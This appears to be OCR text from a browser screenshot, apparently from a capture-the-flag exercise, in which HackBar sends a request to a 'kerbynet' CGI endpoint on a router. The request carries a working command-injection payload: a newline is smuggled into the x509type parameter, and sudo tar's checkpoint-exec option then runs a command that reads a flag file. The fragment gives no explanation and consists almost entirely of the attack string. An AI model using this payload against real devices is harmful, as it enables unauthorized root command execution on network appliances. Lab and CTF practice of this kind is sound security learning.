 c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cat /D
ERROR
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.139.2.100/cgi-bin/kerbynet?
Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/
etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--
checkpoint=1%20--checkpoint-action=exec='cat%20/Database/
flag'%0A'